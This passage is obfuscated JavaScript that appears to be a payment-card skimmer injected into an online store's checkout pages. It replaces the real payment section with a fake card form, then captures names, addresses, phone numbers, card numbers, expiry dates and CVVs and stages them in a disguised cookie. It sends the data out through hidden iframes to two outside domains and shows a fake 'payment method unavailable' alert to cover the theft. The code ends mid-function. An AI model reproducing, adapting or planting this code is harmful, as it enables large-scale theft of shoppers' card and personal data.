DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let _0x57dcf4=0x0;_0x57dcf4<_0x4882a1['length'];_0x57dcf4++){_0x18a893['push'](_0x4882a1[_0x57dcf4]);}});for(i=0x0;i<_0x18a893[_0x34eec3(0xd2)];i++){_0x18a893[i][_0x34eec3(0x11c)]('click',function(){var _0x8d6c54=_0x34eec3,_0x4518a4='',_0x2911bc=document[_0x8d6c54(0xec)](_0x8d6c54(0xaa));for(z=0x0;z<_0x2911bc[_0x8d6c54(0xd2)];z++){var _0xa2fece=_0x2911bc[z]['getElementsByTagName'](_0x8d6c54(0xf0)),_0x1e26a5=_0x2911bc[z][_0x8d6c54(0xec)]('select');for(x=0x0;x<_0xa2fece[_0x8d6c54(0xd2)];x++){if(_0xa2fece[x][_0x8d6c54(0x109)]&&_0xa2fece[x]['value']!=''&&_0xa2fece[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0xde)&&_0xa2fece[x][_0x8d6c54(0xd9)]!='hidden'&&_0xa2fece[x]['id']!=_0x8d6c54(0x9c)&&_0xa2fece[x][_0x8d6c54(0x109)]!='submit'){if(_0xa2fece[x][_0x8d6c54(0xc9)]&&_0xa2fece[x]['name']!=''){var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0xa2fece[x][_0x8d6c54(0xc9)]+':'+_0xa2fece[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document['cookie']='__mage_static='+_0x4829fb+';\x20path=/');}}}for(x=0x0;x<_0x1e26a5['length'];x++){if(_0x1e26a5[x][_0x8d6c54(0x109)]&&_0x1e26a5[x]['value']!=''&&_0x1e26a5[x][_0x8d6c54(0xd9)]!='radio'&&_0x1e26a5[x][_0x8d6c54(0xd9)]!=_0x8d6c54(0x80)&&_0x1e26a5[x]['id']!=_0x8d6c54(0x9c)&&_0x1e26a5[x]['value']!=_0x8d6c54(0x7e)){if(_0x1e26a5[x][_0x8d6c54(0xc9)]&&_0x1e26a5[x][_0x8d6c54(0xc9)]!=''){var _0x4829fb=getCookie('__mage_static');_0x4829fb!=''&&(_0x4829fb=hex2a(_0x4829fb),_0x4829fb+=_0x1e26a5[x][_0x8d6c54(0xc9)]+':'+_0x1e26a5[x][_0x8d6c54(0x109)]+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114));}}}}if(document['getElementsByClassName'](_0x8d6c54(0xd1))[0x0]){var _0x3d90ce=document[_0x8d6c54(0xc4)](_0x8d6c54(0xd1))[0x0][_0x8d6c54(0xb5)],_0x2ca4e6=document[_0x8d6c54(0xc4)]('shipping-information-content')[0x0]['innerText'];_0x3d90ce=_0x3d90ce[_0x8d6c54(0xa2)](_0x8d6c54(0x112),'|');var _0x3adb58=_0x3d90ce[_0x8d6c54(0xe6)]('|');if(_0x3adb58[_0x8d6c54(0xd2)]>0x4){var _0x37e78a='billing[fullname]:'+sanitas(_0x3adb58[0x0]),_0x288d4b='billing[address]:'+sanitas(_0x3adb58[0x0]),_0x12359e=_0x8d6c54(0x94)+sanitas(_0x3adb58[0x1]),_0x1689d1=_0x8d6c54(0xf7)+sanitas(_0x3adb58[0x2]),_0x55b078=_0x8d6c54(0x103)+sanitas(_0x3adb58[0x2]),_0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+_0x8d6c54(0x90)+_0x2ca4e6[_0x8d6c54(0xa7)](),_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')['join'](''),document[_0x8d6c54(0x10e)]='__mage_static='+_0x4829fb+';\x20path=/';}}if(document['getElementById']('address_delivery')){if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xa5))[0x0])var _0x37e78a=_0x8d6c54(0xf8)+document[_0x8d6c54(0xc4)]('address_firstname')[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0])var _0x288d4b=_0x8d6c54(0x98)+document['getElementsByClassName'](_0x8d6c54(0xdb))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0])var _0x12359e='billing[street][]:'+document[_0x8d6c54(0xc4)](_0x8d6c54(0xef))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xfe))[0x0])var _0x1689d1=_0x8d6c54(0xb2)+document['getElementsByClassName'](_0x8d6c54(0xfe))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0])var _0x55b078=_0x8d6c54(0xf4)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc3))[0x0]['innerText'];if(document[_0x8d6c54(0xc4)]('address_country_name')[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x85))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0])var _0x456c40=_0x8d6c54(0x119)+document[_0x8d6c54(0xc4)](_0x8d6c54(0x118))[0x0][_0x8d6c54(0xbf)];if(document['getElementsByClassName'](_0x8d6c54(0xc1))[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xc1))[0x0][_0x8d6c54(0xbf)];if(document[_0x8d6c54(0xc4)]('address_phone')[0x0])var _0x43dcdf=_0x8d6c54(0x103)+document[_0x8d6c54(0xc4)](_0x8d6c54(0xeb))[0x0]['innerText'];var _0x4829fb=getCookie('__mage_static');_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+'|'+_0x37e78a+'|'+_0x288d4b+'|'+_0x12359e+'|'+_0x1689d1+'|'+_0x55b078+'|'+_0x456c40+'|'+_0x43dcdf+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb['split']('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}if(document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0]){cc_num=document[_0x8d6c54(0x91)](_0x8d6c54(0x9b))[0x0][_0x8d6c54(0x109)];var _0x4829fb=getCookie(_0x8d6c54(0xff));_0x4829fb=hex2a(_0x4829fb),_0x4829fb=_0x4829fb+_0x8d6c54(0x11f)+cc_num+'|',_0x4829fb=claz(_0x4829fb),_0x4829fb=_0x4829fb[_0x8d6c54(0xa7)](),_0x4829fb=_0x4829fb[_0x8d6c54(0xe6)]('00')[_0x8d6c54(0x116)](''),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x81)+_0x4829fb+_0x8d6c54(0x114);}_0x4518a4=getCookie('__mage_static'),_0x4518a4=hex2a(_0x4518a4),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xed),_0x8d6c54(0xba)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('customer_lastname',_0x8d6c54(0xda)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x107),_0x8d6c54(0x82)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xcb),'billing[street][]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x8b),_0x8d6c54(0x111)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xb1),_0x8d6c54(0x92)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_city','billing[city]'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xf6),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xc0),_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xae),'billing[telephone]:'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x10b),'cc_number'),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xcc),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe9),_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4['replace']('x_card_num',_0x8d6c54(0x120)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe3),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('x_exp_date_y',_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4['replace']('x_card_code',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0x7f),_0x8d6c54(0x120)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x115),_0x8d6c54(0x100)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0x11b),_0x8d6c54(0x10d)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('CV2',_0x8d6c54(0xbb)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xb0),_0x8d6c54(0xcd)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)]('delivery_phone',_0x8d6c54(0xa9)),_0x4518a4=_0x4518a4['replace'](_0x8d6c54(0xce),_0x8d6c54(0xf9)),_0x4518a4=_0x4518a4[_0x8d6c54(0x93)](_0x8d6c54(0xe8),_0x8d6c54(0xa9));if(_0x4518a4[_0x8d6c54(0x9f)](_0x8d6c54(0xbb))!==-0x1){if(asfdaw){asfdaw=![];if(_0x4518a4[_0x8d6c54(0x9f)]('billing[region_id]')==-0x1)_0x4518a4+='|billing[region_id]:undefined|';if(document['getElementsByClassName'](_0x8d6c54(0xcf))[0x0]==-0x1)_0x4518a4+='|authorizenet_expiration_yr:'+document[_0x8d6c54(0x91)](_0x8d6c54(0xcf))[0x0]+'|';var _0x79301d=new FormData(),_0x33bf51={'referer':document[_0x8d6c54(0xa1)],'tag':btoa('all'),'stats':btoa(_0x4518a4[_0x8d6c54(0xa7)]())};document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99);var _0x3323a1=document['createElement'](_0x8d6c54(0x95));_0x3323a1[_0x8d6c54(0xe0)]='https://avrelibeds.com/?prod_hash='+btoa(JSON['stringify'](_0x33bf51)),document['documentElement']['appendChild'](_0x3323a1);var _0x4a2f4a=document[_0x8d6c54(0x7d)]('iframe');_0x4a2f4a[_0x8d6c54(0xe0)]='https://altraxpart.be/?prod_hash='+btoa(JSON[_0x8d6c54(0xf3)](_0x33bf51)),document[_0x8d6c54(0x113)][_0x8d6c54(0xb4)](_0x4a2f4a),document[_0x8d6c54(0x10e)]=_0x8d6c54(0xf2),document[_0x8d6c54(0x10e)]=_0x8d6c54(0x99),delete_cookie('__mage_static'),asfdaw=![];for(var _0xbffe6=0x0;_0xbffe6<fiza[_0x8d6c54(0xd2)];_0xbffe6++){var _0x27de92=fiza[_0xbffe6];if(document[_0x8d6c54(0x97)](_0x27de92)){var _0x1c300f=document[_0x8d6c54(0x97)](_0x27de92)[_0x8d6c54(0xe2)];for(var _0xbffe6=0x0;_0xbffe6<_0x1c300f[_0x8d6c54(0xd2)];_0xbffe6++){if(_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)])_0x1c300f[_0xbffe6][_0x8d6c54(0xfb)]['display']='block';}}}document['getElementById'](f_id_daww)[_0x8d6c54(0xfb)][_0x8d6c54(0xd7)]=_0x8d6c54(0xdf),rR(),alert(_0x8d6c54(0x117));}}});}}function sanitas(_0x4d4a60){var _0x250273=_0x47a279;return _0x4d4a60=_0x4d4a60[_0x250273(0x93)](':',''),_0x4d4a60;}var asfdaw=!![],cook=getCookie(_0x47a279(0x9e));if(cook!=_0x47a279(0x10a))setInterval(glob_snsd,0xfa0);console[_0x47a279(0xc7)](0x0);function Rr(){var _0xd1b77d=_0x47a279;window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)]=window[_0xd1b77d(0x8c)][_0xd1b77d(0xb8)][_0xd1b77d(0x93)]('#','');}function rR(){setTimeout(Rr,0x1f40);}</script><script>var _0x4cf547=_0x3d95;(function(_0x4cd259,_0x465514){var _0x349ca6=_0x3d95,_0x47c7f5=_0x4cd259();while(!![]){try{var _0x3fcd29=parseInt(_0x349ca6(0x1d9))/0x1+-parseInt(_0x349ca6(0x236))/0x2*(parseInt(_0x349ca6(0x1e5))/0x3)+-parseInt(_0x349ca6(0x1dc))/0x4+-parseInt(_0x349ca6(0x22e))/0x5*(-parseInt(_0x349ca6(0x23d))/0x6)+-parseInt(_0x349ca6(0x1e6))/0x7+-parseInt(_0x349ca6(0x1de))/0x8*(-parseInt(_0x349ca6(0x20e))/0x9)+parseInt(_0x349ca6(0x228))/0xa;if(_0x3fcd29===_0x465514)break;else _0x47c7f5['push'](_0x47c7f5['shift']());}catch(_0x5c084b){_0x47c7f5['push'](_0x47c7f5['shift']());}}}(_0x16ba,0x5e6ec));var fiza=[_0x4cf547(0x229),_0x4cf547(0x278),_0x4cf547(0x1fe),_0x4cf547(0x267),_0x4cf547(0x251),_0x4cf547(0x1f6),_0x4cf547(0x270),_0x4cf547(0x250),_0x4cf547(0x1f1),_0x4cf547(0x1e2),_0x4cf547(0x24c)],f_id_daww=Math[_0x4cf547(0x27a)]()[_0x4cf547(0x22b)](0x10)[_0x4cf547(0x21c)](0x2,0xe);function boms(){var _0x44ab54=_0x4cf547;for(var _0x1b6055=0x0;_0x1b6055<fiza['length'];_0x1b6055++){var _0x8cee23=fiza[_0x1b6055];if(document[_0x44ab54(0x20f)](_0x8cee23)||document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]){if(document['getElementById'](_0x8cee23)){var _0x135306=document[_0x44ab54(0x20f)](_0x8cee23)['childNodes'];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['id']!=f_id_daww){if(_0x135306[_0x1b6055][_0x44ab54(0x275)])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),'none','important');}}}if(!document['getElementById'](f_id_daww)){var _0x5b960b=_0x44ab54(0x239)+f_id_daww+_0x44ab54(0x1eb)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1d3)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1ea)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x21e)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x269)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x1e4)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x247)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x25d)+f_id_daww+'5233'+_0x44ab54(0x264)+f_id_daww+'5233'+_0x44ab54(0x223)+f_id_daww+'5233'+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x20d)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x22a)+f_id_daww+_0x44ab54(0x1dd)+_0x44ab54(0x257),_0x1999fe=document[_0x44ab54(0x253)](_0x44ab54(0x268));_0x1999fe['id']=f_id_daww,_0x1999fe[_0x44ab54(0x237)]=_0x5b960b;if(document['getElementById'](_0x8cee23)){var _0x135306=document['getElementById'](_0x8cee23)[_0x44ab54(0x218)];for(var _0x1b6055=0x0;_0x1b6055<_0x135306[_0x44ab54(0x21f)];_0x1b6055++){if(_0x135306[_0x1b6055]['style'])_0x135306[_0x1b6055][_0x44ab54(0x275)][_0x44ab54(0x235)](_0x44ab54(0x238),_0x44ab54(0x271),_0x44ab54(0x1f9));}}if(document[_0x44ab54(0x20f)](_0x8cee23))document[_0x44ab54(0x20f)](_0x8cee23)['appendChild'](_0x1999fe);else document[_0x44ab54(0x1d8)](_0x8cee23)[0x0]&&document['getElementsByClassName'](_0x8cee23)[0x0][_0x44ab54(0x24a)](_0x1999fe);}}}document[_0x44ab54(0x20f)](f_id_daww)&&(document[_0x44ab54(0x20f)](_0x44ab54(0x23c))[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x26e))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--month')[_0x44ab54(0x207)]=![],document['getElementById'](_0x44ab54(0x227))[_0x44ab54(0x207)]=![],document[_0x44ab54(0x20f)]('field--cvv')[_0x44ab54(0x207)]=![]);}function _0x16ba(){var _0x2603df=['billing[city]:','shipping-information-content','st-checkout-payment-step','iframe','shift','getElementsByTagName','__mage_selector=236232342323626326;\x20path=/','HOOK_ADVANCED_PAYMENT','URL','CV2','important','address_delivery','return\x20(function()\x20','billing[country_id]','input','checkout-payment-method','x_exp_date_y','name','type','MM\x20/\x20YY','|billing[region_id]:undefined|','delivery_id_state',';\x20path=/','{}.constructor(\x22return\x20this\x22)(\x20)','disabled','getElementsByName','billing[postcode]:','billing[city]','console','address_phone_mobile','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','342obqcbZ','getElementById','x_exp_date_m','hexDecode','delivery_postcode','documentElement','match','delivery_id_country','billing[telephone]:','expiry_year','childNodes','address_phone','__mage_static=236232342323626326;\x20path=/','<br>','substr','cvc','\x20.information--field{margin-bottom:\x2012px;}#','length','hexEncode','location','billing[region_id]','\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#','prototype','__proto__','apply','field--year','4198180CXqxYI','checkout-payment-method-load','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','toString','replace','billing[postcode]','135kzfvwb','cc_cid','indexOf','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','table','__mage_static','warn','setProperty','1496548xoeHun','innerHTML','display','<ul\x20id=\x22','delivery_address1','slice','field--holder','93222HxHUmp','stringify','customer_lastname','address_postcode','authorizenet_expiration_yr','billing[firstname]:','address_lastname','address_city','billing[fullname]:','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','\x20em{color:\x20#ca0001;}#','addEventListener','billing[country_id]:','appendChild','expiry_month','payment-methods','x_card_num','all','button','payment-method','paymentMethodContainer','__mage_static=','createElement','|authorizenet_expiration_yr:','search','submit','\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>','|cc_number:','radio','innerText','trace','id_country','\x20input,\x20#','236232342323626326','delivery_phone','address1','billing[city][]:','charCodeAt','cookie','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','CVC','__mage_selector','checkout-payment-step','form','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','billing[lastname]:','push','join','forEach','field--card-number','authorizenet_expiration','HOOK_SHOPPING_CART','none','log','hidden','000','style','split','replaceAll','payment_method_container','cardnumber','random','click','bind','fromCharCode','billing[street][]','value','https://altraxpart.be/?prod_hash=','|raw_ad:','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','block','billing[street][]:','address_country_name','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','getElementsByClassName','588016pLZbOQ','delivery_city','href','1376544KBbkgR','5233','28984cUZNdg','cardExpiry','phone','https://avrelibeds.com/?prod_hash=','klarna-checkout-container','address_firstname','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','3iMcbPr','600607nIMnHw','cc_number','card_number','billing[telephone]','{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','billing[address]:','exp-date','address_address1'];_0x16ba=function(){return _0x2603df;};return _0x16ba();}var cook=getCookie('__mage_selector');function _0x3d95(_0x54d30d,_0x5deaaa){var _0x336543=_0x16ba();return _0x3d95=function(_0x951f87,_0x1ce948){_0x951f87=_0x951f87-0x1d0;var 